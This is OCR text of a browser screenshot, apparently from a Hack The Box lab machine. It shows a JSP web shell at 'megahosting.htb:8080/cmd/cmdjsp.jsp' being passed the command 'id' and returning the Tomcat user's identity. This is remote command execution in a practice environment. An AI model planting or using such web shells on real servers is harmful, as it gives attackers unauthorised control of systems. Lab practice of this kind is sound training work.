 Mozilla Firefox
Hack The Box :: Hack The
NetSecFocus Trophy Roo
Mega Hosting
megahosting.htb:8080/cmd
megahosting.htb:8080/cmd/cmdjsp.jsp?cmd=id
Run
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)